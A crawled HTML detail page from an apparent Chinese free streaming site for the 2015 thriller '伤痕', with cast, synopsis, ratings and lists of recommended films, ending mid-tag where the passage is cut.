

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yhhdzc.com/detail/148598.html
body_size: 15718
content:
<!DOCTYPE html><html><head><title>伤痕_更新HD/未删减/剧情片_免费高清电影在线观看 - 飘花电影网</title><meta name="keywords" content="伤痕,伤痕在线观看,电影" /><meta name="description" content="飘花电影网剧情片《伤痕》于2015年上映，由Rachel,Kerbs,Rick,Montgom等主演，飘花影院支持高清美国电影伤痕更新HD未删减完整版免费在线观看。莎拉·邓克利夫是一个有严重自杀倾向的孕妇。她即将生产但产前反应严重；年纪轻轻却嫁给了一个她不爱的男人；还有童年时悲惨的回忆，以及危险善妒的前男友都在不断纠缠着她，让她的生活痛苦不堪。就在这时，街对面搬来了一个奇怪的老头，引起了莎拉的好奇..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.yhhdzc.com","wapurl":"www.yhhdzc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230611-1/ea0d6771f6ce03dc8579738db6c8c377.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230611-1/ea0d6771f6ce03dc8579738db6c8c377.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/61.html">电影</a></li><li><a href="/item/62.html">电视剧</a></li><li><a href="/item/64.html">动漫</a></li><li><a href="/item/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">伤痕 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%BA%AE%E5%89%91%E5%86%B3%E6%88%98%E9%AC%BC%E5%93%AD%E8%B0%B7.html" rel="nofollow"><span class="hot_name">亮剑决战鬼哭谷</span></a></li><li><a href="/search/wd/%E6%80%92%E7%81%AB%E9%87%8D%E6%A1%88.html" rel="nofollow"><span class="hot_name">怒火重案</span></a></li><li><a href="/search/wd/%E8%B5%A4%E8%84%9A%E5%A4%A7%E4%BB%99.html" rel="nofollow"><span class="hot_name">赤脚大仙</span></a></li><li><a href="/search/wd/%E5%BF%83%E7%81%B5%E5%A5%87%E6%97%85.html" rel="nofollow"><span class="hot_name">心灵奇旅</span></a></li><li><a href="/search/wd/%E5%BD%93%E7%94%B7%E4%BA%BA%E6%81%8B%E7%88%B1%E6%97%B6.html" rel="nofollow"><span class="hot_name">当男人恋爱时</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.ylzy2.com/upload/vod/20220210-1/2a78e3b18bfd51475c5b7c21a5ff8899.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/148598-1-1.html" data-original="https://pic.ylzy2.com/upload/vod/20220210-1/2a78e3b18bfd51475c5b7c21a5ff8899.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.yhhdzc.com/img.php?url=https://pic.ylzy2.com/upload/vod/20220210-1/2a78e3b18bfd51475c5b7c21a5ff8899.jpg" alt="伤痕" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">伤痕</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shanghen</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>悬疑<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2015<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Rob,Fitz</li><li class="data"><span>主演：</span>Rachel,Kerbs,Rick,Montgomery,Jr.,Gene,Silvers</li><li class="data"><span>更新时间：</span><em>2024-07-31</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/148598-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《伤痕》https://www.yhhdzc.com/detail/148598.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '伤痕',bdPic : 'https://pic.ylzy2.com/upload/vod/20220210-1/2a78e3b18bfd51475c5b7c21a5ff8899.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网剧情片《伤痕》是一部由Rob,Fitz导演执导，Rachel,Kerbs,Rick,Montgomery,Jr.,Gene,Silvers等演员精彩演绎的美国电影，手机免费观看高清未删减完整版电影大全就上飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>莎拉·邓克利夫是一个有严重自杀倾向的孕妇。她即将生产但产前反应严重；年纪轻轻却嫁给了一个她不爱的男人；还有童年时悲惨的回忆，以及危险善妒的前男友都在不断纠缠着她，让她的生活痛苦不堪。就在这时，街对面搬来了一个奇怪的老头，引起了莎拉的好奇心，在她如一潭死水般的生活中激起了一点涟漪。随着和这位新邻居的相识相知，莎拉发现他绝非一个普通人，而是有着惊人的经历和秘密。一晚，前男友又来纠缠，丧心病狂的“捅死”了新邻居并要杀死莎拉和孩子。曾经不止一次想投入死神怀抱的莎拉，此时不得不鼓起勇气拼命求生。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【爱奇艺】【西瓜影视】【天堂电影院】【百度云播】【优酷视频】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="148598" data-score="2"><span class="label">给【<strong>伤痕</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/296006.html" title="幸运岛" data-original="https://img.guangsuimage.com/cover/4c5637327b218329fb37b0c97223fff2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296006.html" title="幸运岛">幸运岛</a></p><p class="vodlist_sub">Тихоокеанский лайнер. Полуобнажённые красотки, участвующие в конкурсе кра</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/296016.html" title="卧底巨星(粤语)" data-original="https://img.guangsuimage.com/cover/ab81265d898ef7f38a3e95fc98c2a669.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296016.html" title="卧底巨星(粤语)">卧底巨星(粤语)</a></p><p class="vodlist_sub">动作巨星元豹（陈奕迅 饰）走红二十余载却从未得到过最佳男主角，因与泰国黑帮老大“八面佛”交好而被怀疑参与跨国贩毒犯罪，铁杆迷弟铁柱（李荣浩 饰）通</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/310784.html" title="告别有情天" data-original="https://pic1.zykpic.com/upload/vod/2022-05-19/16529639485.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310784.html" title="告别有情天">告别有情天</a></p><p class="vodlist_sub">时光倒流七十年代的香港，戴振华（任达华）是法律世家的独子，也是港大法律系的高材生，但即偏偏爱上保良局孤儿淑芬（刘雅丽），连一直暗恋他的姑姑（梅爱芬</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/296038.html" title="我的间谍前男友 （国语版）" data-original="https://img.guangsuimage.com/cover/24bfde45b5790f04b1d096565157f6a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296038.html" title="我的间谍前男友 （国语版）">我的间谍前男友 （国语版）</a></p><p class="vodlist_sub">奥黛丽（米拉·库妮丝 饰）和摩根（凯特·迈克金农 饰）两位好闺蜜，因奥黛丽前男友的间谍身份，意外被卷入一场国际阴谋，她们开始与各位杀手斗智斗勇，在</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/309100.html" title="永远年轻" data-original="https://img.guangsuimage.com/cover/a292f1c5874b2be8395ffd75f313937f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309100.html" title="永远年轻">永远年轻</a></p><p class="vodlist_sub">蒂亚戈（法布里齐奥·本蒂沃利奥 Fabrizio Bentivoglio 饰）在电台勤勤恳恳工作了一辈子，如今却因为电台想要引进新鲜年轻的血液而遭</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/305698.html" title="粉红豹" data-original="https://img.guangsuimage.com/cover/b62682b1aee36c174fb06aa3527f43e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/305698.html" title="粉红豹">粉红豹</a></p><p class="vodlist_sub">国际足球教练在庆功派对中不幸中毒镖毙命，手上的钻石戒指“粉红豹”也随之失踪。谋杀与失窃案迅速成为关注焦点。破案重任落到总探长德雷福斯(凯文·克莱恩</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/296082.html" title="第一茧" data-original="https://pic1.zykpic.com/upload/vod/2022-03-29/16485582040.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296082.html" title="第一茧">第一茧</a></p><p class="vodlist_sub">少女马玉凤（马斯晨 饰）因藏毒罪名被判入狱半年，男友罗伯特指使她在狱中寻找杀死他大哥的女子Winnie，以便为其大哥报仇。第一次入狱的玉凤开始了被</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/296091.html" title="修女也疯狂" data-original="https://img.guangsuimage.com/cover/cb01a90256508ed990fe50e3562d0983.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296091.html" title="修女也疯狂">修女也疯狂</a></p><p class="vodlist_sub">夜总会女二流歌手迪劳丽丝（胡比•戈德堡）因意外目睹一桩谋杀被黑帮头目追杀，为逃脱杀手追击，她求助于警方，警方为保护她这个现场证人，安排她躲进世界上</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/425188.html" title="校园火劫：深渊" data-original="https://imgwolong.com/upload/vod/20260122-1/315849acd1eeeec3988563ff42d283f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/425188.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/424765.html" title="全信没收" data-original="https://imgwolong.com/upload/vod/20260116-1/17cf9cf892620dcfb9326fb557d7d040.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424765.html" title="全信没收">全信没收</a></p><p class="vodlist_sub">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知充公金额如此可观，一切变得疑点重重，到底还剩下什么可以相信</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/425176.html" title="欣德·拉贾布之声" data-original="https://imgwolong.com/upload/vod/20260122-1/988ed7a18be0912e64c0835051262daa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/425176.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列军队袭击，她被困车中</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/425127.html" title="望向太阳" data-original="https://imgwolong.com/upload/vod/20260121-1/ab9bfc83ad2a384575b0ba24cc0a5e55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/425127.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳墙垣间萦绕着往昔的回</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/425099.html" title="正面还是反面？" data-original="https://imgwolong.com/upload/vod/20260121-1/4d4d2fe92fb5c74b45d6787d67af7403.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/425099.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔”——他不仅是追踪者</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/425094.html" title="我床上的僵尸" data-original="https://imgwolong.com/upload/vod/20260121-1/43971eae379951e49cb7c0b379fdc753.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/425094.html" title="我床上的僵尸">我床上的僵尸</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;法国&nbsp;/&nbsp;弗雷德里克·贝尔,希尔万·莫索特</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/425071.html" title="彼岸" data-original="https://imgwolong.com/upload/vod/20260120-1/529f59323a56b0bf892e939c8dc19116.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/425071.html" title="彼岸">彼岸</a></p><p class="vodlist_sub">在从拘留中心获释后，无证移民艾莎搬到了纽约市，发誓要逃离追逐她的种种困境。在皇后区，她爱上了刚退伍的军人斯金纳，他们互相扶持，共同面对在美国开始新</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/424832.html" title="楼上的人们" data-original="https://imgwolong.com/upload/vod/20260117-1/ac02e96e6ab7bf65272ae2b9828680be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424832.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/424872.html" title="他们之后的孩子" data-original="https://imgwolong.com/upload/vod/20260118-1/2f16409039b7726e49ecedaadb234b59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424872.html" title="他们之后的孩子">他们之后的孩子</a></p><p class="vodlist_sub">一个关于爱、青春与友谊的美丽成长故事。1992年8月，在一个被遗忘的山谷中，安东尼爱上了斯蒂芬妮。当晚为了再次见到她，他偷借父亲的摩托车去派对，翌</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/318242.html" title="我的非凡父母粤语" data-original="https://youku.youkuphoto.com/upload/vod/20221215-1/3780be531e3da158ff026c5271f9145d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/318242.html" title="我的非凡父母粤语">我的非凡父母粤语</a></p><p class="vodlist_sub">影片讲述拥有一双明眸的朱芷欣（吴千语 饰），却有一对失明父母：甘笑红（惠英红 饰）、朱国强（吴岱融 饰）。乖巧懂事的她从小便成为父母的“眼睛”，为</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/424762.html" title="派对浪客孔明 THE MOVIE" data-original="https://imgwolong.com/upload/vod/20260116-1/de856905d7ff58652850605770e4ff02.jpg" 